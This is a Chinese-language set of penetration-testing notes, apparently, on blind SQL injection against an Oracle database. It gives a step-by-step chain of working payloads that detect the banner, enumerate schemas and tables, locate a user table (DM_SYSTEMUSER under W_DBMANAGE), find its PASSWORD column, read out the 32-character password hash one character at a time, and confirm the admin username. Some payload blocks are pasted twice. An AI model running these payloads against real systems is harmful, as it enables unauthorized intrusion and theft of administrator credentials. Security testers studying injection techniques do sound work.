发存货:
探测banner 版本号:
' and (SELECT banner FROM v$version where rownum=1) like 'O%' and '1'like'1

rownum 相当于mysql的limit
跑库:
' and (select owner from all_tables where rownum=1) like '_%' and '1'like'1

查询用户管理库:

跑表名:
' and (select table_name from user_tables where rownum = 1) like '%_%' and '1'like'1

跑出第一个表名:
' and 1=decode(substr((select table_name from user_tables where rownum = 1),1,1),'S',1,0) and '1'='1

判断跑第二个表,因为oracle没limit,也没top,使用like
获取到第一个表名是ZDZ****
善用like:
假设表名是SYS,含义就是排除SYS表
'and+(select+table_name+from+user_tables+where+rownum=1+and+table_name+!='SYS')+like+'%%'+and'1'like'1|
那么如何快速定位oracle数据库用户表:

在数据库里面,%_%代表匹配包含的内容
返回真说明存在包含ZTZ名称的oralce表。那么定位用户表就很简单了
一些用户名表关键字:account/login/User/USER/ACCOUNT

跑DM_SYSTEMUSER表包含pass的列名:
'and(select+W_DBMANAGE.column_name+from+all_tab_columns+W_DBMANAGE+where+rownum=1+and+W_DBMANAGE.TABLE_NAME+like'DM_SYSTEMUSER'+and+W_DBMANAGE.column_name+like+'%25PASS%25')+like'%25%25'and'1'like'1

跑PASSWORD列: 跑DM_SYSTEMUSER表包含pass的列名: 'and(select+W_DBMANAGE.column_name+from+all_tab_columns+W_DBMANAGE+where+rownum=1+and+W_DBMANAGE.TABLE_NAME+like'DM_SYSTEMUSER'+and+W_DBMANAGE.column_name+like+'%25PASS%25')+like'%25%25'and'1'like'1 跑出具体列名:PASSWORD 'and(select+W_DBMANAGE.column_name+from+all_tab_columns+W_DBMANAGE+where+rownum=1+and+W_DBMANAGE.TABLE_NAME+like'DM_SYSTEMUSER'+and+W_DBMANAGE.column_name+like+'PASSWORD')+like'%25%25'and'1'like'1 出数据: 跑password ' and (select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1) like '%%' and '1'='1 长度32 ' and length((select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1)) like '32' and '1'like'1出数据: 跑password ' and (select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1) like '%%' and '1'='1 长度32 ' and length((select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1)) like '32' and '1'like'1

跑USERNAME列数据:
+and+(select+USERNAME+from+W_DBMANAGE.DM_SYSTEMUSER+where+rownum=1)+like+'%25admin%25'+and+'1'like'1
用户名是admin:
完整操作: oracle注入 跑banner ' and (SELECT banner FROM v$version where rownum=1) like '_%' and '1'like'1 跑库名 默认oracle第一个表是SYS ' and (select owner from all_tables where rownum=1 and owner like '%SYS%') like '%_%' and '1'like'1 模糊测试一些包含敏感数据的表 ' and length((select owner from all_tables where rownum=1 and owner like '%MANAGE%'))=10 and '1'like'1 获取表名长度10 继续跑完整MANAGE表 ' and 1=decode(substr((select owner from all_tables where rownum=1 and owner like '%MANAGE%'),1,1),'S',1,0) and '1'='1 获取到表名:W_DBMANAGE ' and 1=decode(substr((select owner from all_tables where rownum=1),1,1),'S',1,0) and '1'='1 跑表名: ' and (select table_name from user_tables where rownum = 1) like '%_%' and '1'like'1 ' and 1=decode(substr((select table_name from user_tables where rownum = 1),1,1),'S',1,0) and '1'='1 跑W_DBMANAGE数据库下的表信息 ' and (select W_DBMANAGE.table_name from user_tables where rownum = 1) like '%_%' and '1'like'1 用这个语句跑表信息,好像有点问题 正确的查询办法: '+and+(select W_DBMANAGE.table_name from all_tables W_DBMANAGE where rownum=1 and W_DBMANAGE.table_name like+'USER%25') like+'%25%25'+and+'1'like'1 '+and+length((select W_DBMANAGE.table_name from all_tables W_DBMANAGE where rownum=1 and W_DBMANAGE.table_name like+'USER%25')) like+'5'+and+'1'like'1 成功定位到用户表 W_DBMANAGE下的%USER%表 跑用户表: ' and (select table_name from user_tables where rownum = 1 and table_name like '%ZDZ%') like '%_%' and '1'like'1 跑列名: ' and (select W_DBMANAGE.column_name from user_col_comments W_DBMANAGE where table_name like '%USER%' and rownum=1) like '%%' and '1'='1 查询W_DBMANAGE下的%USER%表下的列名: 'and(select+W_DBMANAGE.column_name+from+all_tab_columns+W_DBMANAGE+where+rownum=1+and+W_DBMANAGE.TABLE_NAME+like'%25USER%25'+and+W_DBMANAGE.column_name+like+'%25PASSWORD%25')+like'%25%25'and'1'like'1 列名有password 跑DM_SYSTEMUSER表包含pass的列名: 'and(select+W_DBMANAGE.column_name+from+all_tab_columns+W_DBMANAGE+where+rownum=1+and+W_DBMANAGE.TABLE_NAME+like'DM_SYSTEMUSER'+and+W_DBMANAGE.column_name+like+'%25PASS%25')+like'%25%25'and'1'like'1 跑出具体列名:PASSWORD 'and(select+W_DBMANAGE.column_name+from+all_tab_columns+W_DBMANAGE+where+rownum=1+and+W_DBMANAGE.TABLE_NAME+like'DM_SYSTEMUSER'+and+W_DBMANAGE.column_name+like+'PASSWORD')+like'%25%25'and'1'like'1 出数据: 跑password ' and (select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1) like '%%' and '1'='1 长度32 ' and length((select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1)) like '32' and '1'like'1 跑数据 ' and 1=decode(substr((select PASSWORD from W_DBMANAGE.DM_SYSTEMUSER where rownum=1),1,1),'S',1,0) and '1'='1 最后跑出password 然后跑username: +and+(select+USERNAME+from+W_DBMANAGE.DM_SYSTEMUSER+where+rownum=1)+like+'%25admin%25'+and+'1'like'1